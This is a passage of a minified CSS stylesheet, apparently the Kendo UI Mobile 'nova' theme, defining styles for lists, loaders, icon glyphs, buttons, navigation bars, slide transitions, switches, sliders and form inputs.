.km-list>li .km-style-error .km-icon:after{color:#f44336}.km-nova .km-badge{color:#fff;background:#ff4350;border-color:#ff4350}.km-nova .km-loading-left:before{background:#32364c}.km-nova .km-loading-left:after{background:#dfe1e2}.km-nova span.km-loading-right{background:#fff}.km-nova .km-list fieldset .km-legend-button.km-invalid,.km-nova .km-list>li label.km-invalid,.km-nova .km-list>li label.km-invalid.km-required:after{color:#f9a825}.km-nova .km-invalid-msg{background:#f9a825}.km-nova .km-invalid-msg{color:#fff}.km-tablet .km-nova.km-horizontal .km-navbar .km-button,.km-tablet .km-nova.km-horizontal .km-toolbar .km-button{margin-top:0;margin-bottom:0}.km-nova .km-contactadd:before,.km-nova .km-detaildisclose:before,.km-nova .km-icon:before,.km-nova .km-rowdelete:before,.km-nova .km-rowinsert:before{margin-top:0}.km-nova .km-load-more{height:3.4em}.km-nova .km-load-more .km-button{margin:-1.09em .8em 0;display:block}.km-nova .km-scroller-pull,.km-nova .km-scroller-refresh.km-load-more{border-radius:50%;overflow:visible}.km-nova .km-loader{left:45%;margin:0;width:100%;height:100%;background:0 0}.km-nova .km-loader .km-loading{-webkit-animation:none;animation:none;display:none}.km-nova .km-loading-left,.km-nova .km-loading-right{background:0 0}.km-nova .km-loading-left,.km-nova .km-loading-right,.km-nova .km-scroller-refresh .km-icon{position:absolute;top:50%;left:45%}.km-nova .km-scroller-pull .km-loading-left,.km-nova .km-scroller-pull .km-loading-right,.km-nova .km-scroller-refresh>.km-icon{display:none}.km-nova .km-scroller-refresh .km-loading-left,.km-nova .km-scroller-refresh .km-loading-right{display:block}.km-nova .km-scroller-refresh .km-icon,.km-nova .km-scroller-refresh .km-loading-left,.km-nova .km-scroller-refresh .km-loading-right{top:0;left:0}.km-nova .km-scroller-refresh .km-icon:before{content:"\a0";display:block;position:absolute;top:0;left:0;width:12px;height:12px;border-width:2px;border-style:solid;border-radius:50%}.km-root .km-nova .km-scroller-pull .km-icon{-webkit-background-clip:inherit;background-size:inherit;border-radius:50%}.km-nova .km-loading:after{display:none}.km-nova .km-scroller-refresh.km-load-more{padding:0;position:relative;margin:auto}.km-nova .km-scroller-pull,.km-nova .km-scroller-refresh.km-load-more{font-size:1em;width:2.5em;height:2.5em;top:.25em;white-space:nowrap}.km-nova .km-scroller-pull{left:50%;margin:0 0 0 -90px}.km-nova .km-loader h1{display:none;font-size:1em;position:absolute;left:-50%;width:200%;top:55%}.km-nova .km-scroller-pull .km-template{position:absolute;line-height:2em;font-size:1.2em;min-width:0;top:0;left:2em}.km-nova .km-scroller-pull .km-icon{margin-right:0;display:block;position:absolute;top:50%;left:50%;margin-left:-1rem;margin-top:-1rem}.km-nova .km-scroller-pull .km-icon:after{content:"\e012";margin-left:-3px}.km-nova .km-scroller-refresh .km-icon{display:none}.km-nova .km-load-more .km-icon,.km-nova .km-scroller-pull .km-icon{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:none}.km-nova .km-load-more .km-icon:after,.km-nova .km-scroller-pull .km-icon:after{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:62% 50%;-ms-transform-origin:62% 50%;transform-origin:62% 50%;transition:-webkit-transform .3s linear;transition:transform .3s linear;transition:transform .3s linear,-webkit-transform .3s linear}.km-nova .km-scroller-release .km-icon:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.km-nova .km-scroller-refresh .km-icon:after{transition:none}.km-nova .km-icon-left .km-arrow-n:after{content:"\e012"}.km-nova .km-icon-left .km-arrow-s:after{content:"\e010"}.km-nova .km-icon-right .km-arrow-n:after{content:"\e011"}.km-nova .km-icon-right .km-arrow-s:after{content:"\e012"}.km-root .km-nova.k-fx-slide.k-fx-end .k-fx-current .km-content{-webkit-transform:translatex(-50%);-ms-transform:translatex(-50%);transform:translatex(-50%);-webkit-filter:brightness(70%)}.km-root .km-nova.k-fx-slide.k-fx-reverse.k-fx-end .k-fx-next{box-shadow:none}.km-root .km-nova.k-fx-slide.k-fx-reverse.k-fx-end .k-fx-current .km-content{-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%);-webkit-filter:none}.km-root .km-nova.k-fx-slide.k-fx-reverse.k-fx-start .k-fx-next .km-content{-webkit-transform:translatex(-50%);-ms-transform:translatex(-50%);transform:translatex(-50%);-webkit-filter:brightness(70%)}.km-root .km-nova.k-fx-slide.k-fx-right.k-fx-end .k-fx-current .km-content{-webkit-transform:translatex(50%);-ms-transform:translatex(50%);transform:translatex(50%)}.km-root .km-nova.k-fx-slide.k-fx-right.k-fx-reverse.k-fx-end .k-fx-current .km-content{-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%);-webkit-filter:none}.km-root .km-nova.k-fx-slide.k-fx-right.k-fx-reverse.k-fx-start .k-fx-next .km-content{-webkit-transform:translatex(50%);-ms-transform:translatex(50%);transform:translatex(50%)}.km-nova .km-loader{top:0;left:0;margin:0;width:100%;height:100%;background:0 0}.km-nova .km-loader .km-loading{-webkit-animation:none;animation:none;display:none}.km-nova .km-loading-left,.km-nova .km-loading-right{width:1.33em;height:1.33em;display:block;position:absolute;left:50%;top:50%;bottom:0;right:0}@-webkit-keyframes animate_left{0%{-webkit-transform:translate3d(0,-.67em,0)}100%{-webkit-transform:translate3d(0,.67em,0)}}@keyframes animate_left{0%{-webkit-transform:translate3d(0,-.67em,0);transform:translate3d(0,-.67em,0)}100%{-webkit-transform:translate3d(0,.67em,0);transform:translate3d(0,.67em,0)}}.km-nova .km-loading-left:after,.km-nova .km-loading-left:before{position:absolute;content:"";width:1.33em;border-radius:50%;height:1.33rem;z-index:1;display:block;animation:animate_left .8s cubic-bezier(.445,.05,.55,.95) infinite alternate;-webkit-animation:animate_left .8s cubic-bezier(.445,.05,.55,.95) infinite alternate}.km-nova .km-loading-left:before{right:0;bottom:0;animation-direction:alternate-reverse;-webkit-animation-direction:alternate-reverse}.km-nova .km-loading-left:after{left:0;top:0}@-webkit-keyframes animate_right{0%{-webkit-transform:scale(.01,.01) rotateY(0);-webkit-animation-timing-function:cubic-bezier(.47,0,.745,.715)}50%{-webkit-transform:scale(1,1) rotateY(0);-webkit-animation-timing-function:cubic-bezier(.39,.575,.565,1)}100%{-webkit-transform:scale(.01,.01) rotateY(0)}}@keyframes animate_right{0%{-webkit-transform:scale(.01,.01) rotateY(0);transform:scale(.01,.01) rotateY(0);-webkit-animation-timing-function:cubic-bezier(.47,0,.745,.715);animation-timing-function:cubic-bezier(.47,0,.745,.715)}50%{-webkit-transform:scale(1,1) rotateY(0);transform:scale(1,1) rotateY(0);-webkit-animation-timing-function:cubic-bezier(.39,.575,.565,1);animation-timing-function:cubic-bezier(.39,.575,.565,1)}100%{-webkit-transform:scale(.01,.01) rotateY(0);transform:scale(.01,.01) rotateY(0)}}.km-nova .km-loading-right{z-index:2;border-radius:50%;animation:animate_right .8s ease-in infinite;-webkit-animation:animate_right .8s ease-in infinite}.km-nova .km-icon.km-phone:after,.km-nova .km-icon.km-phone:before,.km-nova .km-state-active .km-phone:after{content:"\e326"}.km-nova .km-detaildisclose:after,.km-nova .km-detaildisclose:before{content:"\e0de"}.km-nova .km-action:after,.km-nova .km-action:before{content:"\e1ff"}.km-nova .km-add:after,.km-nova .km-add:before{content:"\e200"}.km-nova .km-mostrecent:after,.km-nova .km-mostrecent:before{content:"\e201"}.km-nova .km-battery:after,.km-nova .km-battery:before{content:"\e203"}.km-nova .km-bookmarks:after,.km-nova .km-bookmarks:before{content:"\e204"}.km-nova .km-camera:after,.km-nova .km-camera:before{content:"\e205"}.km-nova .km-cart:after,.km-nova .km-cart:before{content:"\e206"}.km-nova .km-recents:after,.km-nova .km-recents:before{content:"\e207"}.km-nova .km-download:after,.km-nova .km-download:before,.km-nova .km-downloads:after,.km-nova .km-downloads:before{content:"\e209"}.km-nova .km-edit:after,.km-nova .km-edit:before{content:"\e20a"}.km-nova .km-mostviewed:after,.km-nova .km-mostviewed:before{content:"\e20b"}.km-nova .km-favorites:after,.km-nova .km-favorites:before,.km-nova .km-toprated:after,.km-nova .km-toprated:before{content:"\e20c"}.km-nova .km-featured:after,.km-nova .km-featured:before{content:"\e20d"}.km-nova .km-fastforward:after,.km-nova .km-fastforward:before{content:"\e20e"}.km-nova .km-settings:after,.km-nova .km-settings:before{content:"\e20f"}.km-nova .km-globe:after,.km-nova .km-globe:before{content:"\e211"}.km-nova .km-home:after,.km-nova .km-home:before{content:"\e212"}.km-nova .km-about:after,.km-nova .km-about:before,.km-nova .km-info:after,.km-nova .km-info:before{content:"\e213"}.km-nova .km-share:after,.km-nova .km-share:before{content:"\e214"}.km-nova .km-more:after,.km-nova .km-more:before{content:"\e215"}.km-nova .km-details:after,.km-nova .km-details:before{content:"\e217"}.km-nova .km-pause:after,.km-nova .km-pause:before{content:"\e218"}.km-nova .km-contacts:after,.km-nova .km-contacts:before{content:"\e219"}.km-nova .km-play:after,.km-nova .km-play:before{content:"\e21a"}.km-nova .km-refresh:after,.km-nova .km-refresh:before{content:"\e21b"}.km-nova .km-history:after,.km-nova .km-history:before{content:"\e21c"}.km-nova .km-rewind:after,.km-nova .km-rewind:before{content:"\e21d"}.km-nova .km-search:after,.km-nova .km-search:before{content:"\e21e"}.km-nova .km-stop:after,.km-nova .km-stop:before{content:"\e21f"}.km-nova .km-organize:after,.km-nova .km-organize:before{content:"\e220"}.km-nova .km-delete:after,.km-nova .km-delete:before,.km-nova .km-trash:after,.km-nova .km-trash:before{content:"\e221"}.km-nova .km-reply:after,.km-nova .km-reply:before{content:"\e222"}.km-nova .km-forward:after,.km-nova .km-forward:before{content:"\e223"}.km-nova .km-sounds:after,.km-nova .km-sounds:before,.km-nova .km-volume:after,.km-nova .km-volume:before{content:"\e224"}.km-nova .km-wifi:after,.km-nova .km-wifi:before{content:"\e225"}.km-nova .km-phone:after,.km-nova .km-phone:before{content:"\e226"}.km-nova .km-hamburger:after,.km-nova .km-hamburger:before{content:"\e105"}.km-nova .km-state-active .km-action:after{content:"\e2ff"}.km-nova .km-state-active .km-add:after{content:"\e200"}.km-nova .km-state-active .km-mostrecent:after{content:"\e301"}.km-nova .km-state-active .km-battery:after{content:"\e303"}.km-nova .km-state-active .km-bookmarks:after{content:"\e304"}.km-nova .km-state-active .km-camera:after{content:"\e305"}.km-nova .km-state-active .km-cart:after{content:"\e306"}.km-nova .km-state-active .km-recents:after{content:"\e307"}.km-nova .km-state-active .km-download:after,.km-nova .km-state-active .km-downloads:after{content:"\e309"}.km-nova .km-state-active .km-edit:after{content:"\e20a"}.km-nova .km-state-active .km-mostviewed:after{content:"\e30b"}.km-nova .km-state-active .km-favorites:after,.km-nova .km-state-active .km-toprated:after{content:"\e30c"}.km-nova .km-state-active .km-featured:after{content:"\e30d"}.km-nova .km-state-active .km-fastforward:after{content:"\e30e"}.km-nova .km-state-active .km-settings:after{content:"\e30f"}.km-nova .km-state-active .km-globe:after{content:"\e311"}.km-nova .km-state-active .km-home:after{content:"\e312"}.km-nova .km-state-active .km-about:after,.km-nova .km-state-active .km-info:after{content:"\e313"}.km-nova .km-state-active .km-share:after{content:"\e314"}.km-nova .km-state-active .km-more:after{content:"\e315"}.km-nova .km-state-active .km-details:after{content:"\e317"}.km-nova .km-state-active .km-pause:after{content:"\e318"}.km-nova .km-state-active .km-contacts:after{content:"\e319"}.km-nova .km-state-active .km-play:after{content:"\e31a"}.km-nova .km-state-active .km-refresh:after{content:"\e31b"}.km-nova .km-state-active .km-history:after{content:"\e31c"}.km-nova .km-state-active .km-rewind:after{content:"\e31d"}.km-nova .km-state-active .km-search:after{content:"\e31e"}.km-nova .km-state-active .km-stop:after{content:"\e31f"}.km-nova .km-state-active .km-organize:after{content:"\e320"}.km-nova .km-state-active .km-delete:after,.km-nova .km-state-active .km-trash:after{content:"\e321"}.km-nova .km-state-active .km-reply:after{content:"\e322"}.km-nova .km-state-active .km-forward:after{content:"\e323"}.km-nova .km-state-active .km-sounds:after,.km-nova .km-state-active .km-volume:after{content:"\e324"}.km-nova .km-state-active .km-wifi:after{content:"\e325"}.km-nova .km-button,.km-nova .km-buttongroup .km-button{padding:.6em .688em;border-radius:4px;border-width:1px;border-style:solid;line-height:1.2em;vertical-align:middle}.km-nova .km-buttongroup .km-button{border-width:1px 0 1px 1px}.km-nova .km-button.km-small,.km-nova .km-buttongroup.km-small .km-button{font-size:.8em;padding:.35em .7em;line-height:1.5em}.km-nova .km-button.km-large,.km-nova .km-buttongroup.km-large .km-button{padding:.85em;font-size:1.07em 1.25em}.km-nova .km-icon-button .km-icon{margin:0}.km-nova .k-toolbar .km-back:before,.km-nova .km-navbar .km-back:before{content:"\a0";display:inline-block;width:1em;height:1em;border-width:0;box-shadow:inset .2rem -.2rem 0 currentcolor;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);vertical-align:middle}.km-nova .k-toolbar .km-back .km-text,.km-nova .km-navbar .km-back .km-arrow-w.km-notext,.km-nova .km-navbar .km-back .km-text{display:none}.km-nova .km-justified{display:block;width:100%}.km-nova .km-detail{font-size:1.5rem}.km-nova .km-badge,.km-nova .km-detail{border:0;min-width:1.812em;height:1.812em;line-height:2em;border-radius:5em}.km-nova .km-button-right{float:right}.km-nova .km-button-left{float:left}.km-nova .km-buttongroup{border-radius:4px;-webkit-transform:translatez(0)}.km-nova .km-buttongroup>:first-child{border-radius:4px 0 0 4px}.km-nova .km-buttongroup>:not(:first-child):not(:last-child){border-radius:0}.km-nova .km-buttongroup>:last-child{border-radius:0 4px 4px 0}.km-nova .km-collapsible-header{height:4.125em;line-height:4.125em;padding:0 1.16em 0 2.4em;font-size:1.087em}.km-nova .km-collapsible-content{padding:1em}.km-nova .km-collapsible-header h1,.km-nova .km-collapsible-header h2,.km-nova .km-collapsible-header h3,.km-nova .km-collapsible-header h4,.km-nova .km-collapsible-header h5,.km-nova .km-collapsible-header h6{margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.km-nova .km-collapsible-header h1{line-height:2.85em}.km-nova .km-collapsible-header .km-icon{font-size:1.29rem;left:.4em;top:45%;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform:translateY(-50%)}.km-nova .km-collapsible-content .km-collapsible{margin:-.4em}.km-nova .km-navbar .km-no-title{padding-top:.45rem;padding-bottom:.45rem}.km-nova .km-view-title{font-size:1.2em;line-height:2.78em}.km-nova .km-navbar .km-no-title>[data-role=view-title]{line-height:2.2em}.km-nova .km-view-subtitle{font-size:.47em;display:block;line-height:1.2;position:absolute;bottom:0;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-transform:translateX(-50%);margin-bottom:.875em;white-space:nowrap}.km-nova .km-navbar .km-button{border-radius:0;border:none;margin:0;padding:0 1.135em;height:100%;line-height:3.27em}.km-nova .km-navbar .km-buttongroup{display:table;width:100%}.km-nova .km-navbar .km-buttongroup .km-button{display:inline-block}.km-nova .km-navbar .km-buttongroup{margin:0}.km-nova .km-widget.km-navbar-buttongroup .km-buttongroup{padding:.45rem .77em;display:table}.km-nova .km-widget.km-navbar-buttongroup .km-leftitem .km-button,.km-nova .km-widget.km-navbar-buttongroup .km-rightitem .km-button{line-height:5.6em}.km-nova .km-no-title .km-buttongroup{margin-top:-.45rem;margin-bottom:-.45rem;padding-top:.45rem;padding-bottom:.45rem;border-radius:0;top:auto}.km-nova .km-navbar-buttongroup .km-buttongroup>.km-button,.km-nova .km-no-title .km-buttongroup>.km-button{font-size:1.2em;padding:1.02rem;-webkit-transform:translatez(0)}.km-nova .km-navbar .km-no-title .km-buttongroup .km-button{font-size:1.2em;line-height:2.05em;padding:0 .9em 0 .8em;border-width:1px 0 1px 1px;border-style:solid}.km-nova .km-navbar .km-no-title .km-buttongroup>:first-child{border-radius:4px 0 0 4px}.km-nova .km-navbar .km-no-title .km-buttongroup .km-button:last-child{border-right-width:1px}.km-nova .km-navbar .km-no-title .km-buttongroup>:last-child{border-radius:0 4px 4px 0}.km-nova .km-leftitem{left:0}.km-nova .km-rightitem{right:0}.km-nova.k-fx-slide.k-fx-end .k-fx-current .km-leftitem,.km-nova.k-fx-slide.k-fx-end .k-fx-current .km-view-title,.km-nova.k-fx-slide.k-fx-end .k-fx-next .km-leftitem,.km-nova.k-fx-slide.k-fx-end .k-fx-next .km-view-title{transition:all 350ms ease-out}.km-nova.k-fx-slide.k-fx-start .k-fx-next .km-view-title{-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%)}.km-nova.k-fx-slide.k-fx-start .k-fx-next .km-leftitem{-webkit-transform:translatex(50%);-ms-transform:translatex(50%);transform:translatex(50%);opacity:0}.km-nova.k-fx-slide.k-fx-end .k-fx-current .km-view-title{-webkit-transform:translatex(-50%);-ms-transform:translatex(-50%);transform:translatex(-50%)}.km-nova.k-fx-slide.k-fx-end .k-fx-current .km-leftitem{-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}.km-nova.k-fx-slide.k-fx-reverse.k-fx-start .k-fx-next .km-leftitem{-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}.km-nova.k-fx-slide.k-fx-reverse.k-fx-end .k-fx-current .km-view-title{-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%)}.km-nova.k-fx-slide.k-fx-reverse.k-fx-start .k-fx-next .km-view-title{-webkit-transform:translatex(-50%);-ms-transform:translatex(-50%);transform:translatex(-50%)}.km-nova.k-fx-slide.k-fx-reverse.k-fx-end .k-fx-current .km-leftitem{-webkit-transform:translatex(50%);-ms-transform:translatex(50%);transform:translatex(50%);opacity:0}.km-nova.k-fx-slide.k-fx-reverse.k-fx-end .k-fx-current .km-view-title{-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%)}.km-nova.k-fx-slide.k-fx-reverse.k-fx-start .k-fx-current .km-leftitem{-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}.km-nova.k-fx-slide.k-fx-right.k-fx-start .k-fx-next .km-view-title{-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}.km-nova.k-fx-slide.k-fx-right.k-fx-start .k-fx-next .km-leftitem{-webkit-transform:translatex(-50%);-ms-transform:translatex(-50%);transform:translatex(-50%)}.km-nova.k-fx-slide.k-fx-right.k-fx-end .k-fx-current .km-view-title{-webkit-transform:translatex(50%);-ms-transform:translatex(50%);transform:translatex(50%)}.km-nova.k-fx-slide.k-fx-right.k-fx-end .k-fx-current .km-leftitem{-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%)}.km-nova.k-fx-slide.k-fx-right.k-fx-reverse.k-fx-start .k-fx-next .km-leftitem{-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%)}.km-nova.k-fx-slide.k-fx-right.k-fx-reverse.k-fx-end .k-fx-current .km-view-title{-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}.km-nova.k-fx-slide.k-fx-right.k-fx-reverse.k-fx-start .k-fx-next .km-view-title{-webkit-transform:translatex(50%);-ms-transform:translatex(50%);transform:translatex(50%)}.km-nova.k-fx-slide.k-fx-right.k-fx-reverse.k-fx-end .k-fx-current .km-leftitem{-webkit-transform:translatex(-50%);-ms-transform:translatex(-50%);transform:translatex(-50%);opacity:0}.km-nova.k-fx-slide.k-fx-right.k-fx-reverse.k-fx-end .k-fx-current .km-view-title{-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}.km-nova.k-fx-slide.k-fx-right.k-fx-reverse.k-fx-start .k-fx-current .km-leftitem{-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%)}.km-nova .k-toolbar{line-height:1.2em;padding:.4em 3.4em .4em .5em}.km-nova .k-toolbar .k-split-button,.km-nova .k-toolbar .km-button{line-height:inherit}.km-nova .km-tabstrip{padding:0;display:table;table-layout:fixed;min-height:4.1rem}.km-nova .km-tabstrip .km-button{font-size:.6em;display:table-cell;border:0;padding:0}.km-nova .km-tabstrip .km-icon{font-size:2rem;margin-bottom:.29rem}.km-nova .km-tabstrip .km-button .km-icon{margin:0 auto .1em}.km-nova .km-tabstrip .km-badge{margin-left:.5em;border-radius:0;height:1.834rem;line-height:1.45rem;clip-path:polygon(0 68%,100% 100%,100% 0,0 0);-webkit-clip-path:polygon(0 68%,100% 100%,100% 0,0 0);background-image:linear-gradient(to bottom,#f54c4d 0,#e51841 100%)}.km-nova .km-switch{width:4.3rem;height:2.4rem;overflow:visible}.km-nova .km-switch-wrapper{overflow:hidden}.km-nova .km-switch-background{background-position:4.25em 0;background-repeat:no-repeat;background-color:currentcolor;margin-left:-4.1rem}.km-nova .km-switch-container{overflow:visible;border-width:0;padding:0 0 0 1px}.km-nova .km-switch-handle{width:2.2em;transition:width .2s linear;margin:0 3px 0 0;border-width:1px;border-style:solid}.km-nova .km-switch-label-off,.km-nova .km-switch-label-on{display:none}.km-nova .km-switch-background,.km-nova .km-switch-container,.km-nova .km-switch-handle,.km-nova .km-switch-wrapper{border-radius:3em}.km-nova .km-switch-container,.km-nova .km-switch-wrapper{box-sizing:border-box;border-width:1px;border-style:solid;background-clip:content-box}@font-face{font-family:"Kendo UI";src:url(/kendo/styles/images/kendoui.woff?v=1.1) format("woff"),url(/kendo/styles/images/kendoui.ttf?v=1.1) format("truetype"),url(/kendo/styles/images/kendoui.svg) format("svg")}.km-nova .km-listgroupinset,.km-nova .km-listinset{margin:0}.km-nova .km-list>li{font-size:1.2em;padding-left:.89em;background:0 0;border-radius:0;border-width:1px 0 0;border-style:solid;line-height:1.5em;padding:1.09em .84em 1.23em .84em}.km-nova .km-list:not(.km-virtual-list)>li:last-child{border-bottom-width:1px}.km-nova .km-listview-link:after{border-width:.2rem .2rem 0 0}.km-nova .km-listgroupinset li:first-child>.km-listview-link,.km-nova .km-listinset li:first-child>.km-listview-link{border-radius:1px 1px 0 0}.km-nova .km-listgroupinset li:last-child>.km-listview-link,.km-nova .km-listinset li:last-child>.km-listview-link{border-radius:0 0 1px 1px}.km-nova .km-listgroupinset li:first-child:last-child>.km-listview-link,.km-nova .km-listinset li:first-child:last-child>.km-listview-link{border-radius:1px}.km-nova .km-list li>.km-listview-link{margin-left:-1em;padding-left:1em;border-radius:0}.km-nova .km-group-title{font-size:1.2em;position:-webkit-sticky;text-indent:0;margin-top:0;font-weight:400;border-bottom-width:1px;border-bottom-style:solid;padding:1.17em .84em .39em}.km-nova .km-listview-icons .km-group-title{padding-left:3em}.km-nova .km-listview-icons .km-icon::after,.km-nova .km-listview-icons .km-icon::before{margin-left:0;font-size:1.2em;line-height:.8em}.km-nova .km-listview-images .km-group-title{padding-left:4em}.km-nova .km-listgroup .km-group-title,.km-nova .km-listgroupinset .km-group-title{line-height:1.5em;border-top-width:0;border-top-style:solid}.km-nova .km-listview .km-switch{margin-top:-1.3rem}.km-nova .km-listview-item-badge.km-badge,.km-nova .km-listview-link>.km-badge{top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform:translateY(-50%);right:4em}.km-nova li.km-state-active{background:#f5f6f6}.km-nova .km-filter-wrap{padding:.25em 1.2em;border-radius:4px}.km-nova .km-filter-wrap>input{padding:.5em 1.8em}.km-nova .km-filter-wrap>input::-webkit-input-placeholder{text-align:left}.km-nova .km-filter-wrap>input::-moz-placeholder{text-align:left}.km-nova .km-filter-wrap>input::-ms-input-placeholder{text-align:left}.km-nova .km-filter-wrap>input:focus::-webkit-input-placeholder{text-align:left}.km-nova .km-filter-wrap>input:focus::-moz-placeholder{text-align:left}.km-nova .km-filter-wrap>input:focus::-ms-input-placeholder{text-align:left}.km-nova .km-filter-reset .km-clear,.km-nova .km-filter-wrap:before{position:absolute;top:50%;margin-top:-.55em}.km-nova .km-filter-wrap:before{font-size:1em;content:"\e21e"}.km-nova .km-filter-wrap .km-clear:after{content:"\e031"}.km-nova .km-scrollview-overlay .km-pages{padding-top:.4em;position:absolute;bottom:3.5em;left:0;right:0}.km-nova .km-pages li{width:.55rem;height:.55rem;border-radius:50%;border-width:1px;border-style:solid}.km-nova .k-slider .k-draghandle{width:1.333em;height:1.333em;border-radius:5em;border:0}.km-nova .km-list .km-full-width-slider{position:relative;margin-top:0;padding:1.55em 0;width:auto;display:block}.km-nova .k-slider-horizontal .k-draghandle{top:2px}.km-nova .k-slider-vertical .k-draghandle{left:-.5em}.km-nova .k-slider-horizontal .k-slider-selection{margin-top:0}.km-nova .k-slider-vertical .k-slider-selection{margin-left:-.1em;width:.29rem}.km-nova .k-slider-horizontal .k-slider-track{height:.29rem}.km-nova .k-slider-vertical .k-slider-track{width:.29rem}.km-nova .k-slider-selection{margin-left:0}.km-nova .k-slider .k-draghandle,.km-nova .k-slider .k-draghandle:hover{margin-top:-.665em;padding:0;background-clip:content-box;-webkit-background-clip:content-box}.km-nova .k-slider .k-draghandle:active:before{opacity:.4}.km-nova .k-slider .k-draghandle,.km-nova .k-slider .k-draghandle:hover{border:0;border-radius:5em}.km-nova .k-slider-track{box-sizing:content-box;border-radius:.5em;border-width:0}.km-nova .k-slider-selection{margin-left:0}.km-nova .km-list .k-dropdown-wrap,.km-nova .km-list input[type=color],.km-nova .km-list input[type=date],.km-nova .km-list input[type=datetime-local],.km-nova .km-list input[type=datetime],.km-nova .km-list input[type=email],.km-nova .km-list input[type=month],.km-nova .km-list input[type=number],.km-nova .km-list input[type=password],.km-nova .km-list input[type=search],.km-nova .km-list input[type=tel],.km-nova .km-list input[type=text]:not(.k-input),.km-nova .km-list input[type=time],.km-nova .km-list input[type=url],.km-nova .km-list input[type=week],.km-nova .km-list select:not([multiple]),.km-nova .km-list textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:1.2rem;min-width:6em;border:0;outline:0;background:0 0;margin-top:0;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform:translateY(-50%)}.km-nova .km-list .k-dropdown-wrap{padding:.2em}.km-nova .km-list .k-dropdown{font-weight:400;-ms-transform:translateY(50%);transform:translateY(50%);-webkit-transform:translateY(50%)}.km-nova .km-list .k-dropdown,.km-nova .km-list input[type=color],.km-nova .km-list input[type=date],.km-nova .km-list input[type=datetime-local],.km-nova .km-list input[type=datetime],.km-nova .km-list input[type=month],.km-nova .km-list input[type=time],.km-nova .km-list input[type=week]{text-align:left}.km-nova .km-list .km-label-above .k-dropdown-wrap{display:block;border-radius:0;background:0 0;box-shadow:none;-ms-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0)}.km-nova .km-list .km-label-above .k-dropdown-wrap .k-input{text-indent:0;padding:.2em 0}.km-nova .km-label-above{width:100%;font-size:.87em;display:block;margin-top:-1.3em;padding-top:.92em;padding-bottom:3.3em;margin-bottom:-2em}.km-nova .km-label-above textarea{top:50%}.km-nova .km-label-above,.km-nova label.km-inline-field{font-size:.72em;line-height:1.2em}.km-nova .km-list .km-label-above .k-dropdown,.km-nova .km-list .km-label-above input[type=color],.km-nova .km-list .km-label-above input[type=date],.km-nova .km-list .km-label-above input[type=datetime-local],.km-nova .km-list .km-label-above input[type=datetime],.km-nova .km-list .km-label-above input[type=email],.km-nova .km-list .km-label-above input[type=file],.km-nova .km-list .km-label-above input[type=month],.km-nova .km-list .km-label-above input[type=number],.km-nova .km-list .km-label-above input[type=password],.km-nova .km-list .km-label-above input[type=search],.km-nova .km-list .km-label-above input[type=tel],.km-nova .km-list .km-label-above input[type=text]:not(.k-input),.km-nova .km-list .km-label-above input[type=time],.km-nova .km-list .km-label-above input[type=url],.km-nova .km-list .km-label-above input[type=week],.km-nova .km-list .km-label-above select:not([multiple]),.km-nova .km-list .km-label-above textarea{width:100%;right:0;padding-left:0;left:.89em;-ms-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0)}.km-nova label.km-required:after{content:"*";display:inline-block;width:1rem;height:1rem}.km-nova .km-icon-label.km-required:after{margin-left:-.89em}.km-nova .km-icon-label:before{display:inline-block;width:1em;height:1em;font:1em/1em "Kendo UI";margin-right:.89em}.km-nova .km-icon-label .k-dropdown-wrap,.km-nova .km-icon-label input[type=color],.km-nova .km-icon-label input[type=date],.km-nova .km-icon-label input[type=datetime-local],.km-nova .km-icon-label input[type=datetime],.km-nova .km-icon-label input[type=email],.km-nova .km-icon-label input[type=month],.km-nova .km-icon-label input[type=number],.km-nova .km-icon-label input[type=password],.km-nova .km-icon-label input[type=search],.km-nova .km-icon-label input[type=tel],.km-nova .km-icon-label input[type=text]:not(.k-input),.km-nova .km-icon-label input[type=time],.km-nova .km-icon-label input[type=url],.km-nova .km-icon-label input[type=week],.km-nova .km-icon-label select:not([multiple]),.km-nova .km-icon-label textarea{right:auto}.km-nova .km-list fieldset{border:none;padding:0 1.61em;margin:-1.18em -1.61em}.km-nova .km-list fieldset .k-dropdown-wrap,.km-nova .km-list fieldset input[type=color],.km-nova .km-list fieldset input[type=date],.km-nova .km-list fieldset input[type=datetime-local],.km-nova .km-list fieldset input[type=datetime],.km-nova .km-list fieldset input[type=email],.km-nova .km-list fieldset input[type=month],.km-nova .km-list fieldset input[type=number],.km-nova .km-list fieldset input[type=password],.km-nova .km-list fieldset input[type=search],.km-nova .km-list fieldset input[type=tel],.km-nova .km-list fieldset input[type=text]:not(.k-input),.km-nova .km-list fieldset input[type=time],.km-nova .km-list fieldset input[type=url],.km-nova .km-list fieldset input[type=week],.km-nova .km-list fieldset select:not([multiple]),.km-nova .km-list textarea{-ms-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0)}.km-nova .km-list fieldset>.k-dropdown-wrap,.km-nova .km-list fieldset>input[type=color],.km-nova .km-list 